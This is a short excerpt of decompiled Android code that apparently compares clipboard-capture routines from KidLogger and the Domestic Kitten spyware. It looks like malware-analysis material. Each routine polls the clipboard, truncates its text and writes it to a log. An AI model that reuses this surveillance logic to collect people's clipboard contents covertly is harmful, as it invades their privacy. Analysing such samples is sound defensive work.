 this.doScanClip = new TimerTask() {
KidLogger
@Override
public void run() {
ClipboardManager cm = (ClipboardManager)p08f0dbe16d.this.getSystemService("clipboard");
if(cm.hasText()) {
CharSequence tmp = cm.getText();
int v0 = tmp.length();
if(p08f0dbe16d.this.prevClipSize != v0) {
String v2 = v0 <= 30 ? tmp.toString() : tmp.subSequence(0, 30).toString();
p08f0dbe16d.this.prevClipSize = v0;
WriteThread wcb = new WriteThread(p08f0dbe16d.this.sync, ".htm", Templates.getClipboardLog(v2));
try {
wcb.thread.join();
}
catch(InterruptedException v6) {
p08f0dbe16d.this.logError("KLService.doScanClip", v6.toString());
}
return;
}
}
}
};
this.doScanClip = new TimerTask() {
Domestic Kitten
@Override
public void run() {
try {
ClipboardManager v0 = (ClipboardManager)AMService.this.getSystemService("clipboard");
if(v0.hasText()) {
CharSequence v0_1 = v0.getText();
int v1 = v0_1.length();
if(AMService.this.mPrevClipSize != v1 && v1 != 0) {
String v0_2 = v1 <= 30 ? v0_1.toString() : v0_1.subSequence(0, 30).toString();
AMService.this.mPrevClipSize = v1;
AMService.this.insertLog(Utils.getClipboardLog(v0_2), "doScanClip");
}
}
}
catch(Exception unused_ex) {
}
}
};
private void insertLog(byte[] arg2, String arg3) {
try {
new WriteThread(this.mLogSync, arg2).thread.join();
}
catch(Exception unused_ex) {
}
}